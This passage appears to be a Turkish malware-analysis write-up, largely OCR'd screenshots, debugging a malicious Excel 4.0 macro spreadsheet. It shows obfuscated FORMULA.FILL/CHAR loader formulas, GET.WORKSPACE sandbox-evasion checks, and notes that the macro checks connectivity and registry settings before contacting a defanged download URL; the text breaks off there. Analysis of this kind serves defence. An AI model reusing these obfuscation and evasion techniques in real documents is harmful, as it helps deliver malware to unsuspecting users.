

| H                | <b>ర</b> ా డి∼ ∓                                   |                                         |                                                    |                                          |                                              | ea                                      | 74b9a274c0c7 <u>3ca</u> c              | 1990ddd089927b                    | o6.xls [Int'l] [Shared]                      | [Compatibility Mode                        | ] - Excel (Product Act                     | tivation Failed)                             |                                    |                                 |            |
|------------------|----------------------------------------------------|-----------------------------------------|----------------------------------------------------|------------------------------------------|----------------------------------------------|-----------------------------------------|----------------------------------------|-----------------------------------|----------------------------------------------|--------------------------------------------|--------------------------------------------|----------------------------------------------|------------------------------------|---------------------------------|------------|
| File             | Home Insert                                        | Page Layout                             | Formulas                                           | Data Review                              | View Q Te                                    |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
|                  | 🔏 Cut                                              | Calibri 👻                               | 11 · A A                                           | = = - 8                                  | 🗸 😽 Wrap Text                                | Genera                                  | i v                                    |                                   | Normal                                       | Bad                                        | Good                                       | Neutral                                      | Calculati                          | ion                             |            |
| Paste            | Copy -                                             | B T U -                                 | - Δ - Δ -                                          |                                          | 🖬 🖂 Merne & (                                | enter y                                 | 06 9 60 .00                            | Conditional                       | Format as Check Co                           | ell Explanat                               | ory Input                                  | Linked Cell                                  | Note                               | -                               | Insert D   |
| *                | Format Painter                                     | Fort                                    | · · · · · · · · · · · ·                            |                                          | Alianment                                    | -                                       | Number 5                               | Formatting -                      | Table *                                      |                                            | Styles                                     |                                              |                                    | •                               | -          |
|                  | cipboard is                                        | i c                                     |                                                    |                                          | Angriment                                    | 191                                     | Number is                              |                                   |                                              |                                            | styles                                     |                                              |                                    |                                 |            |
| A14              |                                                    | √ J <sub>x</sub>                        |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41104            |                                                    | AT                                      | 996) 8 CHAR(CR                                     | 44509 (020129) 9                         | AU                                           | AV                                      |                                        | AW                                | AX                                           | AY                                         | AZ                                         | B                                            | A                                  | BB                              |            |
| 41104            | =IF(GET.WORKSPACE                                  | (31),GOTO(HV2                           | 8758),)                                            | 44508-172512878                          | a <b>-</b>                                   |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41106            | =GOTO(AY23948)                                     |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41107            | 1                                                  |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41109            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41110            |                                                    |                                         |                                                    |                                          | -                                            |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41112            |                                                    |                                         |                                                    |                                          | 1                                            |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41113            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41114            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41116            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41117<br>41118   |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41119            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41120            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41122            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41123            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41124            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41126            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41127 41128      |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41129            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41130            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41132            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41133            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| *                | > Sheet1                                           | Sheet2                                  | Ð                                                  |                                          |                                              |                                         |                                        |                                   |                                              |                                            | 1.                                         |                                              |                                    |                                 |            |
| Ready            |                                                    | _                                       | _                                                  | _                                        |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              | _                                  |                                 |            |
| File             | Home Insert Par                                    | je Layout Form <u>ulas</u>              | Data Review                                        |                                          | ea74b9a274c<br>me what you want to do        | uc73cad990ddd089927b                    |                                        |                                   |                                              |                                            |                                            |                                              |                                    | Sign in                         | Q Share    |
| 1                | Cut Calibri                                        | · 11 · A                                | $ \mathbf{A}^*  \equiv \equiv \equiv  \mathbf{A} $ | 📎 - 🛛 🗟 Wrap Text                        | General                                      |                                         | Normal                                 | Bad                               | Good                                         | Neutral                                    | culation                                   | Σ Auto                                       | Sum • Ay                           | C                               |            |
| Paste            | € Copy *<br>∜ Format Painter B I                   | u -   🖽 -   🖄 - 1                       | · = = =   •                                        | Merge & C                                | enter - 🔛 - % +                              | Conditional F                           | Format as                              | II Explanat                       | ory Input                                    | Linked Cell Not                            | e Inser                                    | t Delete Format                              | Sort & Fin<br>Filter - Sele        | d &                             |            |
|                  | Clipboard 5                                        | Font                                    |                                                    | Alignment                                | G Number                                     | n,                                      |                                        |                                   | Styles                                       |                                            |                                            | Cells                                        | Editing                            |                                 | ^          |
| SUM              | * : × ✓                                            | fx =FORMULA.F                           | FILL(CHAR(FG22029                                  | *BY34896)&CHAR(CB                        | 44508-IP29128)&CHAR(/                        | NR51699-IS46266)&CF                     | HAR(CB44508+GT49                       | 916)&CHAR(GI363                   | 17/BZ3699)&CHAR(HW4                          | 45042*CK53811)&CHAR                        | DI59064+A65374)&CH                         | AR(AR51699-AS62385)&C                        | HAR(CB44508/D15                    | 017)&CHAR(FG2                   | 2029/ ¥    |
| 41104 =          | FORMULA.FILL(CHAR(FG22                             | AT<br>029*BY34896)&CHAR                 | (CB44508-IP29128)                                  | AU<br>&CHAR(AR51699-IS46                 | AV<br>5266)&CHAR(CB44508+G                   | AW<br>T49916)&CHAR(GI363                | AX<br>317/BZ3699)&CHAR                 | AY<br>(HW45042*CK538              | AZ<br>11)&CHAR(DI59064+A65                   | BA<br>374)&CHAR(AR51699-A                  | BB<br>\$62385)&CHAR(CB445                  | BC<br>08/D15017)&CHAR(FG220                  | BD<br>029/GT28301)&CH              | BE<br>AR(BY37681+BR1            | \$807)&    |
| 41105 C          | CHAR(DI59064+U15047)&CH<br>HC13071)&CHAR(BD47288-B | AR(GI36317/HF35916<br>R1424)&CHAR(DI590 | &CHAR(AR51699/8<br>64*HD40475)&CHAI                | BQ10984)&CHAR(DI5<br>R(GI36317/FH26032)8 | 9064-FU20334)&CHAR(C<br>&CHAR(CB44508/AF252) | 844508/AJ6841)&CH/<br>&CHAR(HW45042/EJ4 | AR(BY37681*BK5806<br>46876)&CHAR(DI590 | 66)&CHAR(CB4450<br>64/FG61842)&CH | 08*L42532)&CHAR(BD47<br>AR(BD47288*AA16541)8 | 288/ES8358)&CHAR(CK<br>&CHAR(DI59064+DR440 | 33913/BC4641)&CHAR(<br>52)&CHAR(GF45450-CA | AR51699+BR56343)&CHA<br>63553)&CHAR(AR51699- | R(BD47288-DR105<br>BX20019)&CHAR(B | 8)&CHAR(DI5906<br>D47288*HW5914 | 4/<br>12)& |
| 41107 0<br>41108 | HAR(BY37681+HM6623)&C                              | HAR(AR51699+I61147<br>CHAR              | &CHAR(BD47288*)<br>R(number)                       | GE37118)&CHAR(AR5                        | 1699-R42068)&CHAR(FO                         | 22029-AK5938)&CHA                       | AR(GI36317/S43155)                     | &CHAR(HW45042                     | *IH18890)&CHAR(GI363                         | 17-CL47414)&CHAR(GI3                       | 6317-FJ57885)&CHAR(                        | DI59064-X48198)&CHAR(                        | BY37681*Z17627),                   | AT41105)                        |            |
| 41109            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41111            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41113            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41114<br>41115   |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41116<br>41117   |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41118<br>41119   |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41120            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41122            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41123 41124      |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41125<br>41126   |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41127<br>41128   |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41129            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41131            |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41132<br>41133   |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            |                                              |                                    |                                 |            |
| 41124            | > Sheet1 Sheet                                     | 2 🕀                                     |                                                    |                                          |                                              |                                         |                                        |                                   | 1                                            |                                            |                                            |                                              |                                    |                                 | ×          |
| Edit             |                                                    |                                         |                                                    |                                          |                                              |                                         |                                        |                                   |                                              |                                            |                                            | B                                            | I I I -                            |                                 | + %100     |

| ⊞ 5• ở× =                                                                                                    |                                                                                             |                                                                                         | ea74b9a274c0c73cad990dc                                                                                                    | id089927b6.xls [Int'l] [Shar                                              | red) [Compatibility Mode]                                                 | - Excel (Product Activat                                        | tion Failed)                                     |                      |                                                      |                                            |                                                               | ▣ – ♂ ×                               |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|---------------------------------------------------------------------------|-----------------------------------------------------------------|--------------------------------------------------|----------------------|------------------------------------------------------|--------------------------------------------|---------------------------------------------------------------|---------------------------------------|
| File     Home     Insert     Page Layout       Image: Second state     Calibri     Calibri       Paste     Copy     B     I     U     -       Clipboard     Tr     Format Painter     Format Painter | t Formulas Data Review<br>$11 \cdot A^{*}A^{*} \equiv 100000000000000000000000000000000000$ | View V Tell me what                                                                     | General •<br>General •<br>Cor<br>Number 5                                                                                                    | ndtional Format as Cher                                                   | mal Bad<br>ck Cell Explanato                                              | Good<br>bry Input                                               | Neutral<br>Linked Cell                           | Calculation ×        | Insert Delete Format                                 | ∑ AutoSum ▼<br>↓ Fill ▼<br>Clear ▼<br Edit | Sort & Find &<br>Filter * Select *                            | sign in 🧏 Share                       |
| AU41111 * : × ✓ f*                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41104 =GOTO(AY23948)                                                                                                    | C                                                                                           | AU                                                                                      | AV                                                                                                    | AW                                                                        | AX                                                                        | AY                                                              | AZ                                               | BA                   | BB                                                   | BC                                         | BD                                                            |                                       |
| 41105 =IF(GEI.WORKSPACE(SI),GOTO(HV<br>41106<br>41107                                                                                                    | 25/36),]                                                                                    |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41108 41109                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41110 41111                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41112<br>41113<br>41114                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41115<br>41116                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41117 41118                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41119<br>41120<br>41121                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41122<br>41123                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41124 41125                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41126<br>41127<br>41128                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41129<br>41130                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41131<br>41132                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 41133<br>41134 Sheet1 Sheet2                                                                                                    | ( <del>†</del> )                                                                            |                                                                                         |                                                                                                    |                                                                           |                                                                           | 4                                                               |                                                  |                      |                                                      |                                            |                                                               |                                       |
| ⊟ 5° ¢° +                                                                                                    |                                                                                             | and there is                                                                            | ea74b9a274c0c73cad990dc                                                                                                    | id089927b6.xls [Int'l] [Shai                                              | red] [Compatibility Mode]                                                 | - Excel (Product Activat                                        | tion Failed)                                     |                      |                                                      |                                            |                                                               | B - 6 >                               |
| Disc     Home     Inset     Page Layou       Paste     © Const Painter     Calibri     B     I     U     Calibri       Paste     © Format Painter     G257139     *     :     X     ✓     fe         | t Formulas Data Review<br>$\begin{array}{c c c c c c c c c c c c c c c c c c c $            | View V Tell me what<br>Wrap Test<br>Merge & Center<br>imment 5<br>2613)&CHAR(FG22029-IE | General         Image: Conference         Conference         Confere         Confere         Conferenc | ndftional Format as Chem<br>natting - Table -<br>10338)&CHAR(CK33913      | mal Bad<br>CK Cell Explanato<br>*BJ64525)&CHAR(CB44                       | Good<br>nry Input<br>Styles<br>507*FR56688)&CHAR                | Neutral<br>Linked Cell<br>R(DI59063/P50295<br>GZ | Calculation          | Linsert Delete Format<br>Cells<br>2)&CHAR(CK33913+CK | AutoSum Fill Fill Clear Edit               | Sort & Find &<br>Filter * Select *<br>ing<br>W45041-DU54703)8 | sign in 🙎 Share                       |
| 37110<br>57111                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57112<br>57113<br>57114                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57115<br>57116                                                                                                    |                                                                                             |                                                                                         | (==                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57117<br>57118                                                                                                    |                                                                                             |                                                                                         | Cell:                                                                                                    | igle Step<br>(ea74b9a274c0c73cad990dc                                     | dd089927b6.xls]Sheet2IAT45                                                | 304                                                             |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57119<br>57120<br>57121                                                                                                    |                                                                                             |                                                                                         | =IF(G8                                                                                                    | ila:<br>ET.WORKSPACE(19),, GOTO(H                                         | HV23758))                                                                 |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57122<br>57123                                                                                                    |                                                                                             |                                                                                         | SI                                                                                                    | tep Into Evaluate                                                         | Halt                                                                      | Goto                                                            |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57124<br>57125                                                                                                    |                                                                                             |                                                                                         | st                                                                                                    | ep Over Pause                                                             | Continue                                                                  | Help                                                            |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57126<br>57127<br>57129                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57129<br>57130                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57131<br>57132                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57133<br>57134<br>57125                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57136<br>57137                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
| 57138<br>57139 =FORMULA.FILL(CHAR(GI36317-GO6                                                                                                    | 2613)&CHAR(FG22029-IE39678)&CHA                                                             | AR(AR51698-GM10338)&                                                                    | CHAR(CK33913*BJ64525)&CF                                                                                                    | HAR(CB44507*FR56688)                                                      | &CHAR(DI59063/P5029                                                       | 5)&CHAR(AR51698-H                                               | HE9612)&CHAR(C                                   | K33913+CK45619)&CHAR | (HW45041-DU54703)&                                   | CHAR(GF45449/L                             | 43072)&CHAR(AR5                                               | 1698+CW25387)                         |
| STIAN_GOTO(FR44000)<br>Sheet1 Sheet2                                                                                                    | $\oplus$                                                                                    |                                                                                         |                                                                                                    |                                                                           |                                                                           | : •                                                             |                                                  |                      |                                                      | HH III                                     |                                                               | • • • • • • • • • • • • • • • • • • • |
| S Excel 4.0 Macro Functions Refere ×                                                                                                    | +                                                                                           |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      | (E                                         | -                                                             | - 0 ×                                 |
| ← → C ☆ a d13ot9o61jdz                                                                                                    | pp.cloudfront.net/files/Excel%204.09                                                        | %20Macro%20Functions                                                                    | %20Reference.pdf                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      | s 🛛 🖬                                      | 1 S 1 S                                                       | () 🕘 O                                |
| W Hack 4 Career. Infor 🛅 Linkedin 🐧                                                                                                    | 🎔 iviert Sakilla (merts 🎐 Yer İşaretl                                                       | en M inbox - mertsaric                                                                  | Jan 1                                                                                                    | 4 = Data Entry                                                            |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               | Uther bookmarks                       |
|                                                                                                    |                                                                                             |                                                                                         |                                                                                                    | 5 = Unused<br>6 = Copy and Data<br>7 = Cut and Data<br>If no special mode | a Entry<br>Entry<br>e is set, returns 0.                                  |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         | 11                                                                                                    | X position of the M<br>in points from the<br>window. In Micros            | Microsoft Excel works<br>left edge of the scre<br>oft Excel for the Maci  | pace window, mea:<br>en to the left edge<br>intosh, always retu | of the<br>urns 0.                                |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         | 12                                                                                                    | Y position of the M<br>in points from the<br>window. In Micros            | Alcrosoft Excel works<br>top edge of the scre-<br>soft Excel for the Maci | pace window, meas<br>en to the top edge<br>intosh, always retu  | sured<br>of the<br>urns 0.                       |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         | 13                                                                                                    | Usable workspace                                                          | width, in points.                                                         |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         | 14                                                                                                    | Usable workspace                                                          | height, in points.                                                        |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         | 15                                                                                                    | Number indicating                                                         | a maximized or minim                                                      | nized status of Micr                                            | rosoft                                           |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         |                                                                                                    | 1 = Neither<br>2 = Minimized<br>3 = Maximized<br>Microsoft Excel for      | r the Macintosh alway                                                     | ys returns 3.                                                   |                                                  |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         | 16                                                                                                    | Amount of memor                                                           | ry free (in kilobytes).                                                   |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         | 17                                                                                                    | Total memory ava                                                          | ilable to Microsoft Fy                                                    | cel (in kilobytes)                                              |                                                  |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         | 18                                                                                                    | If a math coproces                                                        | ssor is present, retur                                                    | ns TRUE; otherwise                                              | e,                                               |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         | 19                                                                                                    | If a mouse is pres<br>In Microsoft Excel                                  | ent, returns TRUE; of<br>for the Macintosh, al                            | therwise, returns F<br>ways returns TRUE                        | FALSE.<br>E.                                     |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         | 20                                                                                                    | If a group is prese<br>array of sheets in<br>value.                       | ent in the workspace,<br>the group; otherwise                             | returns a horizont<br>returns the #N/A                          | tal<br>error                                     |                      |                                                      |                                            |                                                               |                                       |
|                                                                                                    |                                                                                             |                                                                                         |                                                                                                    |                                                                           |                                                                           |                                                                 |                                                  |                      |                                                      |                                            |                                                               |                                       |



Hata ayıklamaya devam ettiğimde internet bağlantısını kontrol etmek için https://docs.microsoft.com/en-us/officeupdates/office-msi-non-security-update s web adresine bağlandığını ve hata alması durumunda çalışmayı durdurduğunu farkettim. Kayıt defteri (registery) üzerinden sistemde makro kullanımına izin verilip verilmediğini de kontrol ettikten sonra

https://dehabadi[.]ir/wp-keys[.]php ve

